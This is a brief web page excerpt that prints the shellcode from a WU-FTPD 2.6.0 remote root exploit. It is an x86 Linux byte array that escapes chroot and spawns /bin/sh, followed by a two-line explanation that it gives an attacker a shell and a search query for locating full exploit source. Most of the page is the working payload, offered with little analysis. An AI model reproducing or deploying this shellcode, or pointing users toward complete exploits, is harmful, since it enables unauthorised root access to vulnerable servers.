 Example Shellcode used by WUFTPD 2.6.0 REMOTE ROOT EXPLOIT

char linuxcode[]= /* Lam3rZ chroot() code */
"\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80\x31\xc0\x31\xdb"
"\x43\x89\xd9\x41\xb0\x3f\xcd\x80\xeb\x6b\x5e\x31\xc0\x31"
"\xc9\x8d\x5e\x01\x88\x46\x04\x66\xb9\xff\xff\x01\xb0\x27"
"\xcd\x80\x31\xc0\x8d\x5e\x01\xb0\x3d\xcd\x80\x31\xc0\x31"
"\xdb\x8d\x5e\x08\x89\x43\x02\x31\xc9\xfe\xc9\x31\xc0\x8d"
"\x5e\x08\xb0\x0c\xcd\x80\xfe\xc9\x75\xf3\x31\xc0\x88\x46"
"\x09\x8d\x5e\x08\xb0\x3d\xcd\x80\xfe\x0e\xb0\x30\xfe\xc8"
"\x88\x46\x04\x31\xc0\x88\x46\x07\x89\x76\x08\x89\x46\x0c"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\x31\xc0"
"\x31\xdb\xb0\x01\xcd\x80\xe8\x90\xff\xff\xff\xff\xff\xff"
"\x30\x62\x69\x6e\x30\x73\x68\x31\x2e\x2e\x31\x31";

This is machine code, used to give specific calls in Linux that will call chroot() and give the hacker a shell on the vulnerable system.

This is public knowledge, just type the following in Google:
wuftpd exploit filetype:c